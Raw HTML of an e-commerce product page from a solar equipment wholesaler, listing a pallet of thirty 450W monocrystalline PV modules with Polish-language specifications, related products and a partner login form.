        <div id="wrapper">
            <!-- Content-->
            <div class="content">

                

	    <section class="gray-section cth-shop-sec gray-bg small-padding no-top-padding-sec" id="main-sec">
        <div class="container">
            <div class="breadcrumbs-wrapper inline-breadcrumbs block-breadcrumbs">
                <nav class="woocommerce-breadcrumb"><a href="https://topinenergy.com">Home</a><a href="https://topinenergy.com/product-category/mono-modules/">Mono Modules</a><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-72-cells/">TOPIN Mono 72 (144 Half) cells</a><span class="breadcrumb-current">TOPIN MONO (166mm) 450W Train 30szt</span></nav>                    <div class="showshare brd-show-share color2-bg"><i class="fas fa-share"></i>Share </div>
    <div class="share-holder hid-share sing-page-share top_sing-page-share">
        <div class="share-container isShare" data-share="facebook, pinterest, googleplus, twitter, linkedin"></div>
    </div>
      
            </div>
            <div class="row">
                                        <div class="col-md-4 shop-sidebar-column">
                            <div class="shop-sidebar box-widget-wrap fl-wrap left-sidebar">
                                <div id="text-3" class="box-widget-item fl-wrap townhub-shopsidebar-widget shop-sidebar-widget widget_text block_box clearfix">			<div class="textwidget"><p><span style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; color: red;">Caution. The options for viewing product prices and the option of placing orders are available for TOPIN Partners after logging in. </span><a href="https://topinenergy.com/my-account/"><u><span style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; color: #0070c0;">Log in</span></u></a> <span style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; color: red;">or </span><a href="https://topinenergy.com/rejestracja/"><u><span style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; color: #0070c0;">REGISTER</span></u></a></p>
</div>
		</div><div id="text-2" class="box-widget-item fl-wrap townhub-shopsidebar-widget shop-sidebar-widget widget_text block_box clearfix">			<div class="textwidget"><p style="font-size: 14px; margin-top: 4px;">NOTE: All product prices in the system are calculated on the CIF basis, i.e. with delivery to the pickup port from where orders will be delivered to recipients&#8217; warehouses at their expense.</p>
</div>
		</div><div id="woocommerce_product_search-1" class="box-widget-item fl-wrap townhub-shopsidebar-widget shop-sidebar-widget woocommerce widget_product_search block_box clearfix"><form role="search" method="get" class="woocommerce-product-search" action="https://topinenergy.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-1" class="box-widget-item fl-wrap townhub-shopsidebar-widget shop-sidebar-widget woocommerce widget_product_categories block_box clearfix"><ul class="product-categories"><li class="cat-item cat-item-143 cat-parent current-cat-parent"><a href="https://topinenergy.com/product-category/mono-modules/">Mono Modules</a> <span class="count">(38)</span><ul class='children'>
<li class="cat-item cat-item-139"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-bifacial/">TOPIN Mono BIFACIAL</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-173"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-bifacial-n-topcone/">TOPIN Mono BIFACIAL N TOPCone</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-172"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-full-black/">TOPIN Mono FULL BLACK</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-140"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-60-cells/">TOPIN Mono 60 (120 Half) cells</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-174"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-66-132-half-cells/">TOPIN Mono 66 (132 Half) cells</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-138 current-cat"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-72-cells/">TOPIN Mono 72 (144 Half) cells</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-175"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-78-156-half-cells/">TOPIN Mono 78 (156 Half) cells</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-144 cat-parent"><a href="https://topinenergy.com/product-category/inverters/">Inverters</a> <span class="count">(54)</span><ul class='children'>
<li class="cat-item cat-item-127"><a href="https://topinenergy.com/product-category/inverters/one-phase-inverters/">One Phase Inverters</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-128"><a href="https://topinenergy.com/product-category/inverters/three-phase-inverters/">Three-Phase Inverters</a> <span class="count">(47)</span></li>
<li class="cat-item cat-item-129"><a href="https://topinenergy.com/product-category/inverters/microinverters/">Microinverters</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-145 cat-parent"><a href="https://topinenergy.com/product-category/mounting-systems/">Mounting Systems</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-151 cat-parent"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/">Roofs</a> <span class="count">(41)</span>	<ul class='children'>
<li class="cat-item cat-item-160"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/roof-hooks/">Roof hooks</a> <span class="count">(36)</span></li>
<li class="cat-item cat-item-161"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/roof-systems/">Roof Systems</a> <span class="count">(5)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-159"><a href="https://topinenergy.com/product-category/mounting-systems/connection-parts/">Connection parts</a> <span class="count">(16)</span></li>
</ul>
</li>
<li class="cat-item cat-item-162 cat-parent"><a href="https://topinenergy.com/product-category/power-banks/">Power Banks</a> <span class="count">(3)</span><ul class='children'>
<li class="cat-item cat-item-165"><a href="https://topinenergy.com/product-category/power-banks/power-banks-2/">Power Banks</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-163"><a href="https://topinenergy.com/product-category/power-banks/cells/">Cells</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-147 cat-parent"><a href="https://topinenergy.com/product-category/pozostale/">Others</a> <span class="count">(2)</span><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://topinenergy.com/product-category/pozostale/switchs/">Switchs</a> <span class="count">(2)</span></li>
</ul>
</li>
</ul></div>                
                            </div>
                        </div>
                        <div class="col-md-8 col-wrap shop-content-column">
                    
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13149" class="product type-product post-13149 status-publish first instock product_cat-panele-mono-72-cells has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="fl-wrap block_box product-header"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://topinenergy.com/wp-content/uploads/2021/04/TPCMC9-H72-435-4551-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://topinenergy.com/wp-content/uploads/2021/04/TPCMC9-H72-435-4551.jpg"><img width="600" height="600" class="wp-post-image lazy" alt="" title="TPCMC9 H72 435-455+(1)" data-caption="" data-src="https://topinenergy.com/wp-content/uploads/2021/04/TPCMC9-H72-435-4551-600x600.jpg" data-large_image="https://topinenergy.com/wp-content/uploads/2021/04/TPCMC9-H72-435-4551.jpg" data-large_image_width="942" data-large_image_height="942" decoding="async" data-lazy="https://topinenergy.com/wp-content/uploads/2021/04/TPCMC9-H72-435-4551-600x600.jpg" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h2 class="product_title entry-title">TOPIN MONO (166mm) 450W Train 30szt</h2><p class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices<span class="mcmp-general-price-suffix "> / Paleta Modułów</span></br><span class="mcmp_recalc_price_row"><span class="woocommerce-Price-amount amount"><bdi>123.73<span class="woocommerce-Price-currencySymbol"> USD</span></bdi></span>&nbsp;<span class="mcmp-recalc-price-suffix "><span class="mcmp-recalc-price-suffix-preposition">for </span>szt.</span></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Czas realizacji zamówienia &#8211; 40 dni</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PTCMC9-450-TR</span></span>

	
	<span class="posted_in">Category: <a href="https://topinenergy.com/product-category/mono-modules/panele-mono-72-cells/" rel="tag">TOPIN Mono 72 (144 Half) cells</a></span>
	
	
</div>
	</div>

	</div><!-- end fl-wrap block_box product-header -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>Ilość Modułów na palecie: 30szt</strong></p>
<p>Podstawowe Parametry Modułu:</p>
<p>Efektywność (%): 20,6</p>
<p>Współczynnik temperaturowy Pmax (%/°C):  -0.35</p>
<p>Rozmiar (mm): 2102×1040×35</p>
<p>Waga (Kg): 24,5</p>

            <div 
                class="elfsight-widget-pdf-embed elfsight-widget" 
                data-elfsight-pdf-embed-options="%7B%22files%22%3A%5B%7B%22link%22%3A%22https%3A%5C%2F%5C%2Ftopinenergy.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F04%5C%2FTPCMC9-H72-435-4551.pdf%22%2C%22name%22%3A%22TPCMC9%20H72%20435-455%22%2C%22previewImage%22%3Anull%7D%5D%2C%22widgetTitle%22%3A%22Docs%20to%20download%22%2C%22layout%22%3A%22viewer%22%2C%22showIcon%22%3Atrue%2C%22icon%22%3A%22icon-1%22%2C%22previewImageSize%22%3A30%2C%22showDownloadLink%22%3Atrue%2C%22downloadLinkText%22%3A%22Download%22%2C%22width%22%3A800%2C%22heightFactor%22%3A1.4099999999999999200639422269887290894985198974609375%2C%22iconColor%22%3A%22rgb%28222%2C%2043%2C%2051%29%22%2C%22nameColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22downloadColor%22%3A%22rgb%2828%2C%20145%2C%20255%29%22%2C%22backgroundColor%22%3Anull%2C%22fileBackgroundColor%22%3Anull%2C%22widgetTitleColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22nameFontSize%22%3A15%2C%22downloadFontSize%22%3A13%2C%22widgetTitleFontSize%22%3A20%2C%22widgetId%22%3A%2215%22%7D" 
                data-elfsight-pdf-embed-version="1.1.1"
                data-elfsight-widget-id="elfsight-pdf-embed-15">
            </div>
            
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--mcmp_custom_unit">
			<th class="woocommerce-product-attributes-item__label">Number of szt.</th>
			<td class="woocommerce-product-attributes-item__value">30 szt.</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">735 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">215 &times; 114 &times; 123 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_moc-modu%c5%82u-wp">
			<th class="woocommerce-product-attributes-item__label">Moc Modułu (Wp)</th>
			<td class="woocommerce-product-attributes-item__value"><p>450</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_czas-realizacji-dni">
			<th class="woocommerce-product-attributes-item__label">Czas Realizacji (dni)</th>
			<td class="woocommerce-product-attributes-item__value"><p>40</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_wielko%c5%9b%c4%87-ogniwa-mm">
			<th class="woocommerce-product-attributes-item__label">Wielkość Ogniwa (mm)</th>
			<td class="woocommerce-product-attributes-item__value"><p>166</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_kolor-modu%c5%82u">
			<th class="woocommerce-product-attributes-item__label">Kolor Modułu</th>
			<td class="woocommerce-product-attributes-item__value"><p>Standard</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-13592 status-publish first instock product_cat-panele-mono-72-cells has-post-thumbnail taxable shipping-taxable product-type-simple">
	    <div class="cth-woo-item-wrap">
        <div class="cth-woo-img"><a href="https://topinenergy.com/product/topin-mono-182mm-540w-sea-30szt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://topinenergy.com/wp-content/uploads/2021/04/TPEMD9-H72-530-550W-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><div class="overlay"></div></a><div class="cth-add-to-cart"><a href="https://topinenergy.com/product/topin-mono-182mm-540w-sea-30szt/" data-quantity="1" class="button product_type_simple" data-product_id="13592" data-product_sku="PTEMD9-540-SEA" aria-label="Read more about &ldquo;TOPIN MONO (182mm) 540W Sea 30szt&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div></div><!-- .cth-woo-img -->
        <div class="cth-woo-content clearfix">
    <a href="https://topinenergy.com/product/topin-mono-182mm-540w-sea-30szt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">TOPIN MONO (182mm) 540W Sea 30szt</h2></a>
	<span class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices<span class="mcmp-general-price-suffix "> / Paleta Modułów</span></span>
            <div class="cth-woo-content-bot"><a href="https://topinenergy.com/product/topin-mono-182mm-540w-sea-30szt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Details</a></div>
        </div>
        <!-- .cth-woo-content -->
    </div>
    <!-- .cth-woo-item-wrap -->
    </li>

			
					<li class="product type-product post-13590 status-publish instock product_cat-panele-mono-72-cells has-post-thumbnail taxable shipping-taxable product-type-simple">
	    <div class="cth-woo-item-wrap">
        <div class="cth-woo-img"><a href="https://topinenergy.com/product/topin-mono-182mm-540w-train-30szt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://topinenergy.com/wp-content/uploads/2021/04/TPEMD9-H72-530-550W-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><div class="overlay"></div></a><div class="cth-add-to-cart"><a href="https://topinenergy.com/product/topin-mono-182mm-540w-train-30szt/" data-quantity="1" class="button product_type_simple" data-product_id="13590" data-product_sku="PTEMD9-540-TR" aria-label="Read more about &ldquo;TOPIN MONO (182mm) 540W Train 30szt&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div></div><!-- .cth-woo-img -->
        <div class="cth-woo-content clearfix">
    <a href="https://topinenergy.com/product/topin-mono-182mm-540w-train-30szt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">TOPIN MONO (182mm) 540W Train 30szt</h2></a>
	<span class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices<span class="mcmp-general-price-suffix "> / Paleta Modułów</span></span>
            <div class="cth-woo-content-bot"><a href="https://topinenergy.com/product/topin-mono-182mm-540w-train-30szt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Details</a></div>
        </div>
        <!-- .cth-woo-content -->
    </div>
    <!-- .cth-woo-item-wrap -->
    </li>

			
					<li class="product type-product post-13593 status-publish instock product_cat-panele-mono-72-cells has-post-thumbnail taxable shipping-taxable product-type-simple">
	    <div class="cth-woo-item-wrap">
        <div class="cth-woo-img"><a href="https://topinenergy.com/product/topin-mono-166mm-455w-sea-30szt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://topinenergy.com/wp-content/uploads/2021/04/TPEMC9-H72-435-455W-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><div class="overlay"></div></a><div class="cth-add-to-cart"><a href="https://topinenergy.com/product/topin-mono-166mm-455w-sea-30szt/" data-quantity="1" class="button product_type_simple" data-product_id="13593" data-product_sku="PTEMC9-455-SEA" aria-label="Read more about &ldquo;TOPIN MONO (166mm) 455W Sea 30szt&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div></div><!-- .cth-woo-img -->
        <div class="cth-woo-content clearfix">
    <a href="https://topinenergy.com/product/topin-mono-166mm-455w-sea-30szt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">TOPIN MONO (166mm) 455W Sea 30szt</h2></a>
	<span class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices<span class="mcmp-general-price-suffix "> / Paleta Modułów</span></span>
            <div class="cth-woo-content-bot"><a href="https://topinenergy.com/product/topin-mono-166mm-455w-sea-30szt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Details</a></div>
        </div>
        <!-- .cth-woo-content -->
    </div>
    <!-- .cth-woo-item-wrap -->
    </li>

			
					<li class="product type-product post-13500 status-publish last instock product_cat-panele-mono-72-cells has-post-thumbnail taxable shipping-taxable product-type-simple">
	    <div class="cth-woo-item-wrap">
        <div class="cth-woo-img"><a href="https://topinenergy.com/product/topin-mono-166mm-450w-train-paleta-27szt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://topinenergy.com/wp-content/uploads/2021/04/0322B-TPAMC9-H72-435-4602-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><div class="overlay"></div></a><div class="cth-add-to-cart"><a href="https://topinenergy.com/product/topin-mono-166mm-450w-train-paleta-27szt/" data-quantity="1" class="button product_type_simple" data-product_id="13500" data-product_sku="PTAMC9-450-TR" aria-label="Read more about &ldquo;TOPIN MONO (166mm) 450W Train paleta 27szt&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div></div><!-- .cth-woo-img -->
        <div class="cth-woo-content clearfix">
    <a href="https://topinenergy.com/product/topin-mono-166mm-450w-train-paleta-27szt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">TOPIN MONO (166mm) 450W Train paleta 27szt</h2></a>
	<span class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices<span class="mcmp-general-price-suffix "> / Paleta Modułów</span></span>
            <div class="cth-woo-content-bot"><a href="https://topinenergy.com/product/topin-mono-166mm-450w-train-paleta-27szt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Details</a></div>
        </div>
        <!-- .cth-woo-content -->
    </div>
    <!-- .cth-woo-item-wrap -->
    </li>

			
		</ul>

	</section>
	</div>


		
	                </div>
                <!-- end col-md-9 -->
                
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </section>
    <!-- end gray-section cth-shop-sec -->
    
	
                </div>
                <!-- Content end -->

            


            </div>
            <!-- wrapper end -->

                        <!--cart  --> 
            <div class="show-cart color2-bg"><i class="far fa-shopping-cart"></i><span class="cart-count">0</span></div>
            <div class="cart-overlay"></div>
            <div class="cart-modal">
                <div class="cart-modal-wrap fl-wrap">
                    <span class="close-cart color2-bg">Close <i class="fal fa-times"></i> </span>
                    <h3>Your cart</h3>
                    <div class="widget_shopping_cart_content"></div>
                    
                </div>
            </div>
            <!--cart end-->  
                        
                    <!--footer -->
        <footer class="townhub-footer main-footer dark-footer  ">  
                        <div class="footer-header fl-wrap grad ient-dark">
                <div class="container footer_widgets_top">
                    <div class="row fhwids-row dis-flex flw-wrap"></div>
                </div>
            </div>
                                    <div class="footer-inner fl-wrap">
                <div class="container footer_widgets">
                    <div class="row fwids-row"></div>
                </div>
                
                
                <!-- footer bg-->
                <div class="footer-bg" data-ran="4"></div>
                <div class="footer-wave">
                    <svg viewbox="0 0 100 25">
                        <path fill="#fff" d="M0 30 V12 Q30 17 55 12 T100 11 V30z" />
                    </svg>
                </div>
                <!-- footer bg  end-->
                
            </div>
            
            <div class="sub-footer fl-wrap">
                <div class="container">
                    <div class="row flex-items-center sub-footer-row flw-wrap">
                        <div class="col-md-6 col-sm-12 col-xs-12 subfooter-info-wrap"><div class="copyright">
	&#169; TOPIN 2021. All rights reserved.</div>
</div><div class="col-md-6 col-sm-12 col-xs-12 subfooter-menu-wrap"><div id="nav_menu-1" class="townhub-footer-menu widget_nav_menu"><h3 class="widget-title widget-title-hide">Footer Menu</h3></div><div id="custom_html-6" class="widget_text townhub-footer-menu widget_custom_html"><h3 class="widget-title widget-title-hide">Languages</h3><div class="textwidget custom-html-widget"><!-- <div class="lang-wrap">
	<div class="show-lang"><span><i class="fal fa-globe-europe"></i><strong>En</strong></span><i class="fa fa-caret-down arrlan"></i></div>
	<ul class="lang-tooltip lang-action no-list-style">
		<li><a href="#" class="current-lan" data-lantext="En">English</a></li>
		<li><a href="#" data-lantext="Fr">Français</a></li>
		<li><a href="#" data-lantext="Es">Español</a></li>
		<li><a href="#" data-lantext="De">Deutsch</a></li>
	</ul>
</div>-->
        <div class="currency-wrap">
            <div class="show-currency-tooltip"><i class="currency-symbol">USD</i><span>USD<i class="fa fa-caret-down"></i></span></div>
            <ul class="currency-tooltip currency-switcher">
                                        <li><a class="currency-item" href="/product/topin-mono-166mm-450w-train-2/?currency=EUR"><i class="currency-symbol">€</i>EUR</a></li>
                                        
            </ul>
        </div>
        </div></div></div>                    </div>
                </div>
            </div>

        </footer>
        <!--footer end  -->
                    
                        <a class="to-top"><i class="fas fa-caret-up"></i></a>
            
            
        </div>
        <!-- Main end -->
        <script type="text/template" id="tmpl-load-listings">
    <div class="listings-loader">
        <div class="lload-icon-wrap">
            <i class="fal fa-spinner fa-pulse fa-3x"></i>
        </div>
        <div class="lload-text-wrap">Loading</div>
    </div>
</script>

<script type="text/template" id="tmpl-no-results">
    <div class="no-results-search">
	<h2>No Results</h2>
	<p>There are no listings matching your search.</p>
	<p>Try changing your search filters or <a href="https://topinenergy.com/product/topin-mono-166mm-450w-train-2" class="reset-filter-link">Reset Filter</a></p>
</div></script>
<script type="text/template" id="tmpl-map-info">
    <# 
    var one_review_text = "{REVIEW} review",
        other_review_text = "{REVIEW} reviews";
    #>
    <div class="map-popup-wrap">
        <div class="map-popup">
            <div class="infoBox-close"><i class="fal fa-times"></i></div>
            <a href="{{data.url}}" class="listing-img-content fl-wrap">
                                <img src="{{data.thumbnail}}" alt="{{data.title}}">
                <# if( data.rating.rating ){ #>
                <div class="card-popup-raining map-card-rainting" data-rating="{{data.rating.rating}}" data-stars="5">
                    <span class="map-popup-reviews-count">( <# print( data.rating.count > 1 ? other_review_text.replace('{REVIEW}', data.rating.count) : one_review_text.replace('{REVIEW}', data.rating.count)  ) #> )</span>
                </div>
                <# } #>
            </a>
            <div class="listing-content">
                <div class="listing-content-item fl-wrap">
                    {{{data.cat}}}
                    <div class="listing-title fl-wrap">
                        <h4><a href="{{data.url}}">{{{data.title}}}</a></h4>
                        <# if(data.address){ #>
                        <div class="map-popup-location-info"><i class="fas fa-map-marker-alt"></i>{{{data.address}}}</div>
                        <# } #>
                                                
                        
                    </div>
                    <div class="map-popup-footer">
                        <a href="{{data.url}}" class="main-link">Details <i class="fal fa-long-arrow-right"></i></a>
                    

                                            </div>
                </div>
            </div>
        </div>
    </div>
</script>

<script type="text/template" id="tmpl-feature-search">
<# _.each(data.features, function(fea){ #>
<div class="listing-feature-wrap">
    <input id="features_{{fea.value}}" type="checkbox" value="{{fea.value}}" name="lfeas[]">
    <label for="features_{{fea.value}}">{{fea.label}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<script type="text/template" id="tmpl-filter-subcats">
<# _.each(data.subcats, function(subcat){ #>
<div class="listing-feature-wrap">
    <input id="filter_subcats_{{subcat.id}}" type="checkbox" value="{{subcat.id}}" name="filter_subcats[]">
    <label for="filter_subcats_{{subcat.id}}">{{subcat.name}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<div id="ol-popup" class="ol-popup">
    <a href="#" id="ol-popup-closer" class="ol-popup-closer"></a>
    <div id="ol-popup-content"></div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/topinenergy.com"}},{"@type":"ListItem","position":2,"item":{"name":"Mono Modules","@id":"https:\/\/topinenergy.com\/product-category\/mono-modules\/"}},{"@type":"ListItem","position":3,"item":{"name":"TOPIN Mono 72 (144 Half) cells","@id":"https:\/\/topinenergy.com\/product-category\/mono-modules\/panele-mono-72-cells\/"}},{"@type":"ListItem","position":4,"item":{"name":"TOPIN MONO (166mm) 450W Train 30szt","@id":"https:\/\/topinenergy.com\/product\/topin-mono-166mm-450w-train-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/topinenergy.com\/product\/topin-mono-166mm-450w-train-2\/#product","name":"TOPIN MONO (166mm) 450W Train 30szt","url":"https:\/\/topinenergy.com\/product\/topin-mono-166mm-450w-train-2\/","description":"Czas realizacji zam\u00f3wienia - 40 dni","image":"https:\/\/topinenergy.com\/wp-content\/uploads\/2021\/04\/TPCMC9-H72-435-4551.jpg","sku":"PTCMC9-450-TR","offers":[{"@type":"Offer","price":"3712.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"3712.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/topinenergy.com\/product\/topin-mono-166mm-450w-train-2\/","seller":{"@type":"Organization","name":"TOPIN Energy","url":"https:\/\/topinenergy.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <!--register form -->
    <div class="main-register-wrap ctb-modal-wrap ctb-modal" id="ctb-logreg-modal">
        <div class="reg-overlay"></div>
        <div class="main-register-holder ctb-modal-holder tabs-act">

            <div class="main-register ctb-modal-inner fl-wrap  modal_main tabs-wrapper">
                <div class="ctb-modal-title">Login for TOPINEnergy Partners</div>
                <div class="close-reg ctb-modal-close"><i class="fal fa-times"></i></div>
                <div class="prelog-message"></div>
                              
   			 <class="current"><a style="padding-left:20px;" href="#tab-login"><i class="fal fa-sign-in-alt"></i> Login</a></><br>
                    <button style="padding-left:30px; font-weight:bold; font-style: italic; text-decoration: underline;"><a href="https://topinenergy.com/partner-registration/"><br>NEW PARTNER REGISTRATION</a></button>
                
                <!--tabs -->                       
                <div class="tabs-container">
                    <div class="tab">
                        <!--tab -->
                        <div id="tab-login" class="tab-content first-tab">
                            <div class="custom-form">
                                <form method="post" id="townhub-login">
                                    <div class="log-message"></div>
                                    <label for="user_login">Username or Email Address <span>*</span></label>
                                    <input id="user_login" name="log" type="text" onClick="this.select()" value="" required>

                                    <label for="user_pass">Password <span>*</span></label>
                                    <input id="user_pass" name="pwd" type="password" onClick="this.select()" value="" required>

                                    
                                    <button type="submit" id="log-submit" class="log-submit-btn btn color2-bg">Log In<i class="fas fa-caret-right"></i></button>

                                    <div class="clearfix"></div>
                                    <div class="filter-tags">
                                        <input name="rememberme" id="rememberme" value="true" type="checkbox">
                                        <label for="rememberme">Remember me</label>
                                    </div>
                                    <input type="hidden" id="_loginnonce" name="_loginnonce" value="5ddac2ebe5" /><input type="hidden" name="_wp_http_referer" value="/product/topin-mono-166mm-450w-train-2/" />                                    
                                    <input type="hidden" name="redirection" value="https://topinenergy.com/product-category/" />
                                </form>
                                <div class="lost_password">
                                    <a class="lost-password" href="https://topinenergy.com/forget-password-page/">Lost Your Password?</a>
                                </div>

                            </div>
                        </div>
                        <!--tab end -->
                        <!--tab -->
                        <div class="tab">
                            <div id="tab-register" class="tab-content">
                                <div class="custom-form">
                                    <form method="post" class="main-register-form" id="townhub-register">
                                        <div class="reg-message"></div>
        
                                                                                    <p>Account details will be confirmed via email.</p>
                                        
                                        
